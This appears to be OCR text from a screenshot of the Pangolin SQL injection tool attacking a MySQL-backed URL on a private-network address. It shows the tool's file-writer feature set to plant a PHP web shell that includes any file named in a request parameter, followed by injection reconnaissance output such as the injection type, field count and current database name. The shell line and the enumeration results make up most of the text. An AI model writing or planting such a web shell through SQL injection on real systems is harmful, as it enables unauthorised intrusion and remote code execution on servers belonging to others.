 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://192.168.31.233:5000/info?id=1 GET
Type Integer DB Mysql KeyWord
File Writer
The target must set magic_quotes_gpc to Off
File Path c:\pangolin.php Write
<?require($_REQUEST['evil_file_path']);echo "zwell has been here"?>
Information Data File Reader File Writer
Inject type is : Integer
comment string type : 1
Error report type : 0
Can use single Quotes : true
Can use information_schma : true
Current database is : sj
Field count is : 2
String field postion at : 1
Stopped! 65001